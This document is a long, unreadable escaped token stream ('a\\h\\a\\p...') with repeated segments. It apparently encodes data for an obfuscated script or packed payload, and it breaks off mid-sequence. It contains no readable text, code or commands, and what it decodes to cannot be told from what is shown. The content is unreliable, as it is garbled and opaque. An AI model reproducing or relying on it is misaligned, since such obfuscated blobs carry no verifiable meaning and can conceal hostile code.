a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\I\\a\\I\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\b\\n\\a\\n\\a\\o\\a\\b\\m\\a\\i\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\o\\a\\J\\a\\e\\a\\b\\1b\\a\\g\\a\\c\\a\\b\\T\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Q\\a\\g\\a\\d\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\r\\a\\b\\g\\a\\r\\a\\c\\a\\b\\l\\a\\r\\a\\h\\a\\t\\a\\c\\a\\b\\l\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\m\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\h\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Q\\a\\g\\a\\d\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\L\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\O\\a\\g\\a\\h\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\o\\a\\19\\a\\g\\a\\h\\a\\o\\a\\L\\a\\n\\a\\M\\a\\h\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\e\\a\\o\\a\\L\\a\\n\\a\\b\\s\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\c\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\13\\a\\g\\a\\b\\c\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\o\\a\\b\\k\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\d\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\o\\a\\b\\x\\a\\f\\a\\H\\a\\F\\a\\i\\a\\o\\a\\b\\c\\a\\k\\a\\o\\a\\b\\x\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\F\\a\\i\\a\\o\\a\\K\\a\\k\\a\\18\\a\\x\\a\\F\\a\\i\\a\\c\\a\\Y\\a\\k\\a\\o\\a\\b\\c\\a\\n\\a\\o\\a\\b\\i\\a\\x\\a\\F\\a\\i\\a\\o\\a\\R\\a\\k\\a\\o\\a\\b\\T\\a\\e\\a\\E\\a\\b\\1a\\a\\g\\a\\o\\a\\b\\T\\a\\e\\a\\o\\a\\R\\a\\g\\a\\f\\a\\b\\H\\a\\g\\a\\c\\a\\Y\\a\\n\\a\\o\\a\\K\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\o\\a\\K\\a\\x\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\E\\a\\b\\1b\\a\\n\\a\\o\\a\\b\\d\\a\\k\\a\\d\\a\\t\\a\\o\\a\\R\\a\\t\\a\\d\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\d\\a\\t\\a\\o\\a\\b\\i\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\11\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\b\\n\\a\\k\\a\\h\\a\\p\\a\\c\\a\\b\\e\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\13\\a\\n\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\b\\11\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\c\\a\\w\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\E\\a\\b\\v\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\o\\a\\b\\s\\a\\15\\a\\18\\a\\14\\a\\e\\a\\o\\a\\b\\q\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\c\\a\\17\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\c\\a\\17\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\O\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\O\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\o\\a\\M\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\c\\a\\v\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\g\\a\\n\\a\\17\\a\\d\\a\\q\\a\\h\\a\\t\\a\\17\\a\\t\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\Q\\a\\n\\a\\o\\a\\b\\j\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\1a\\a\\n\\a\\o\\a\\10\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\w\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\c\\a\\v\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\c\\a\\b\\e\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\16\\a\\d\\a\\r\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\13\\a\\g\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\o\\a\\b\\k\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\b\\n\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\e\\a\\E\\a\\o\\a\\n\\a\\17\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\Q\\a\\e\\a\\o\\a\\v\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\F\\a\\i\\a\\s\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\L\\a\\n\\a\\o\\a\\b\\12\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\X\\a\\n\\a\\c\\a\\A\\a\\i\\a\\b\\H\\a\\d\\a\\f\\a\\e\\a\\o\\a\\l\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\13\\a\\g\\a\\b\\c\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\E\\a\\18\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\d\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\o\\a\\b\\x\\a\\f\\a\\H\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\d\\a\\t\\a\\E\\a\\b\\l\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\11\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\b\\n\\a\\k\\a\\h\\a\\p\\a\\c\\a\\b\\e\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\13\\a\\n\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\b\\11\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\c\\a\\w\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\E\\a\\b\\v\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\o\\a\\b\\s\\a\\15\\a\\18\\a\\14\\a\\e\\a\\o\\a\\b\\q\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\c\\a\\17\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\c\\a\\17\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\O\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\O\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\o\\a\\M\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\c\\a\\v\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\g\\a\\n\\a\\17\\a\\d\\a\\q\\a\\h\\a\\t\\a\\17\\a\\t\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\Q\\a\\n\\a\\o\\a\\b\\j\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\1a\\a\\n\\a\\o\\a\\10\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\w\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\c\\a\\v\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\c\\a\\b\\e\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\16\\a\\d\\a\\r\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\13\\a\\g\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\E\\a\\18\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\b\\n\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\e\\a\\E\\a\\o\\a\\n\\a\\17\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\Q\\a\\e\\a\\o\\a\\v\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\